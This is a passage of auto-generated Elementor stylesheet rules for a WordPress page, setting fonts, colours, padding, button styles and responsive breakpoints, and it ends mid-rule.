.elementor-element.elementor-element-fb9b809:after{content:"0.66";}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__meta-data span + span:before{content:"•";}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__badge{left:0;}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__title, .elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-9878 .elementor-element.elementor-element-fb9b809 a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__read-more{margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-61aa439 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-61aa439 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-ccdc47e:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-ccdc47e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-ccdc47e > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-ccdc47e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-ccdc47e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-ef58b05:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-ef58b05 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-ef58b05 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-ef58b05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-8c85b90 > .elementor-element-populated{padding:100px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-f1ff053{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-f1ff053 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-f1ff053 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-b212099{text-align:start;}.elementor-9878 .elementor-element.elementor-element-b212099 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-9878 .elementor-element.elementor-element-df5c6d3 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-df5c6d3{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-f9a7192 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-f9a7192 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-f9a7192 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-f9a7192 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-f9a7192 .elementor-button{font-family:"Inter Tight", Sans-serif;font-weight:600;text-transform:none;border-style:none;}.elementor-9878 .elementor-element.elementor-element-f9a7192 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-f9a7192 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-812b213:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-812b213 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #226DA6 0%, #FFFFFF 100%);}.elementor-9878 .elementor-element.elementor-element-812b213 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-812b213{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-9878 .elementor-element.elementor-element-812b213 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-2c30fc9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-2c30fc9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-2c30fc9 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 50px 0px;}.elementor-9878 .elementor-element.elementor-element-2c30fc9 > .elementor-element-populated, .elementor-9878 .elementor-element.elementor-element-2c30fc9 > .elementor-element-populated > .elementor-background-overlay, .elementor-9878 .elementor-element.elementor-element-2c30fc9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-2c30fc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-0533715{text-align:start;}.elementor-9878 .elementor-element.elementor-element-0533715 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-9878 .elementor-element.elementor-element-8e986b4 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-8e986b4{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-ddba60a > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-ddba60a{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-text{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-77ccb24 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-77ccb24 > .elementor-widget-container{margin:-10px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-6b784a3:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-6b784a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-6b784a3 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-6b784a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-6b784a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-88e3bb5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-88e3bb5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-88e3bb5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-88e3bb5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-41fea26.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-41fea26{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;align-self:center;}.elementor-9878 .elementor-element.elementor-element-41fea26 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-41fea26 .elementor-main-swiper{height:50px;width:100%;}.elementor-9878 .elementor-element.elementor-element-41fea26 .elementor-swiper-button{font-size:20px;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-41fea26 .elementor-swiper-button svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-41fea26 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-9878 .elementor-element.elementor-element-de785fd > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-ce1ed6a{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-ce1ed6a > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-ce1ed6a .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-c4fb35a{text-align:start;}.elementor-9878 .elementor-element.elementor-element-c4fb35a .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-9878 .elementor-element.elementor-element-54dc42b > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-54dc42b{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-5d34639 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-5d34639 .elementor-button:focus{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-5d34639 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-5d34639 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-5d34639 .elementor-button{font-family:"Inter Tight", Sans-serif;font-weight:600;text-transform:none;fill:#226DA6;color:#226DA6;border-style:none;}body.elementor-page-9878:not(.elementor-motion-effects-element-type-background), body.elementor-page-9878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}:root{--page-title-display:none;}body.elementor-page-9878{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9878 .elementor-element.elementor-element-7d53cd04 .elementor-heading-title{font-size:28px;}.elementor-9878 .elementor-element.elementor-element-7f7b8a91 .elementor-heading-title{font-size:28px;}.elementor-9878 .elementor-element.elementor-element-7bd869b .elementor-heading-title{font-size:19px;}.elementor-9878 .elementor-element.elementor-element-2752bc9 .elementor-heading-title{font-size:19px;}.elementor-9878 .elementor-element.elementor-element-22d127f.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-513c451e .elementor-heading-title{font-size:28px;}.elementor-9878 .elementor-element.elementor-element-39d8c744 .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-3f6464c1 .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-6cd2cd89 .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-2eade4af .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-3e4fe0d5 .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-635cde1 .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-5fe5b7d7 .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-57ee8f14 .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-7df46131 .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-1c73476a .elementor-heading-title{font-size:20px;}.elementor-9878 .elementor-element.elementor-element-290ec2a4 .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-4a619f7 .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-faca68b .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-d5d9bbf .elementor-heading-title{font-size:21px;}.elementor-9878 .elementor-element.elementor-element-d56be19.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-main-swiper{height:150px;width:470px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-main-swiper{height:150px;width:470px;}.elementor-9878 .elementor-element.elementor-element-261a204.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-main-swiper{height:150px;width:470px;}.elementor-9878 .elementor-element.elementor-element-343e517{--spacer-size:110px;}.elementor-9878 .elementor-element.elementor-element-e7f74a5 .elementor-heading-title{font-size:28px;}.elementor-9878 .elementor-element.elementor-element-b657bbf{padding:40px 20px 40px 20px;}.elementor-9878 .elementor-element.elementor-element-0608a2f > .elementor-container{max-width:1450px;}.elementor-9878 .elementor-element.elementor-element-bf30fe0 > .elementor-widget-container{margin:0px 0px 0px -30px;}.elementor-9878 .elementor-element.elementor-element-3df68c2 .elementor-heading-title{font-size:42px;}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-9878 .elementor-element.elementor-element-9c2d194 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-9878 .elementor-element.elementor-element-857fca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-9878 .elementor-element.elementor-element-51d9e89{width:100%;max-width:100%;}.elementor-9878 .elementor-element.elementor-element-ddf136b .elementor-heading-title{font-size:21px;}.elementor-9878 .elementor-element.elementor-element-78e05c8.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-main-swiper{height:150px;width:470px;}.elementor-9878 .elementor-element.elementor-element-568bb18.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-main-swiper{height:150px;width:470px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-main-swiper{height:150px;width:470px;}.elementor-9878 .elementor-element.elementor-element-f16e140{padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-d8fc110.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-main-swiper{height:100px;width:470px;}.elementor-9878 .elementor-element.elementor-element-7d6e958.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-main-swiper{height:100px;width:470px;}.elementor-9878 .elementor-element.elementor-element-f5b492a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-main-swiper{height:100px;width:470px;}.elementor-9878 .elementor-element.elementor-element-e483a37 > .elementor-element-populated{padding:30px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-6d6e410 .elementor-heading-title{font-size:21px;}.elementor-9878 .elementor-element.elementor-element-ec6bf8b .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-174ee37{padding:80px 80px 80px 80px;}.elementor-9878 .elementor-element.elementor-element-cdd439e .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-e72c0c2 .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-b212099 .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-0533715 .elementor-heading-title{font-size:45px;}.elementor-9878 .elementor-element.elementor-element-41fea26.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-c4fb35a .elementor-heading-title{font-size:45px;}}@media(max-width:767px){.elementor-9878 .elementor-element.elementor-element-2bbbd42d{padding:0px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-57272866 .elementor-heading-title{font-size:10px;}.elementor-9878 .elementor-element.elementor-element-7d53cd04 .elementor-heading-title{font-size:30px;}.elementor-9878 .elementor-element.elementor-element-7f7b8a91 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-7f7b8a91 .elementor-heading-title{font-size:18px;line-height:25px;}.elementor-9878 .elementor-element.elementor-element-4da6fae4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-4da6fae4 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-f3da486{padding:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-5737cf5{width:100%;}.elementor-9878 .elementor-element.elementor-element-5737cf5 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-7bd869b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-7bd869b{text-align:center;}.elementor-9878 .elementor-element.elementor-element-7bd869b .elementor-heading-title{font-size:14px;line-height:1.5em;letter-spacing:1.4px;}.elementor-9878 .elementor-element.elementor-element-9fdd956{padding:0px 0px 0px 15px;}.elementor-9878 .elementor-element.elementor-element-eaef5a1{width:50%;}.elementor-9878 .elementor-element.elementor-element-b107d98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-b107d98 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-08e6bea{width:50%;}.elementor-9878 .elementor-element.elementor-element-7a79278 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-7a79278 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-66bb142{width:50%;}.elementor-9878 .elementor-element.elementor-element-4d6942a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-4d6942a img{width:100%;}.elementor-9878 .elementor-element.elementor-element-0380bc5{width:50%;}.elementor-9878 .elementor-element.elementor-element-9d4eefa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-9d4eefa{text-align:center;}.elementor-9878 .elementor-element.elementor-element-9d4eefa img{width:100%;}.elementor-9878 .elementor-element.elementor-element-4917a5a{width:50%;}.elementor-9878 .elementor-element.elementor-element-ecc5945 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-ecc5945 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-f2d4a68{width:50%;}.elementor-9878 .elementor-element.elementor-element-adcb456 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-adcb456 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-b49a0dd{width:50%;}.elementor-9878 .elementor-element.elementor-element-f087b1d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-f087b1d img{width:100%;}.elementor-9878 .elementor-element.elementor-element-b40cd1e{width:50%;}.elementor-9878 .elementor-element.elementor-element-0acc749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-0acc749 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-92179fd{padding:10px 0px 40px 0px;}.elementor-9878 .elementor-element.elementor-element-fdd11c1{width:100%;}.elementor-9878 .elementor-element.elementor-element-fdd11c1 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-2752bc9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-2752bc9{text-align:center;}.elementor-9878 .elementor-element.elementor-element-2752bc9 .elementor-heading-title{font-size:13px;line-height:1.5em;letter-spacing:1.4px;}.elementor-9878 .elementor-element.elementor-element-22d127f.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-22d127f{width:100%;max-width:100%;align-self:center;}.elementor-9878 .elementor-element.elementor-element-22d127f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-22d127f .elementor-main-swiper{height:130px;width:200px;}.elementor-9878 .elementor-element.elementor-element-61e60493{padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-513c451e > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-513c451e .elementor-heading-title{font-size:20px;line-height:22px;}.elementor-9878 .elementor-element.elementor-element-739c9156 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-739c9156{text-align:start;font-size:18px;}.elementor-9878 .elementor-element.elementor-element-3fc3d75f .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-9878 .elementor-element.elementor-element-76414353 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-9878 .elementor-element.elementor-element-34f5753a .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-9878 .elementor-element.elementor-element-5bfa3943 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-9878 .elementor-element.elementor-element-1dd9c396 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-1dd9c396 .elementor-button{font-size:14px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-2794a033{padding:50px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-1bc0bb04 > .elementor-element-populated{padding:0px 10px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-35e870f8 .elementor-heading-title{font-size:10px;}.elementor-9878 .elementor-element.elementor-element-39d8c744 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-39d8c744 .elementor-heading-title{font-size:25px;}.elementor-9878 .elementor-element.elementor-element-4f97ac66 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-44341446 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-47a022e7 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-7d41e789{margin-top:0px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-18ff12e9 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-44edea9f > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-5404c07e > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-248b6abf{margin-top:0px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-67a54290 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-4068f178 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-14f41f62 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-77919d22 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-77919d22 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-714dd976{padding:0px 0px 0px 0px;}.elementor-9878 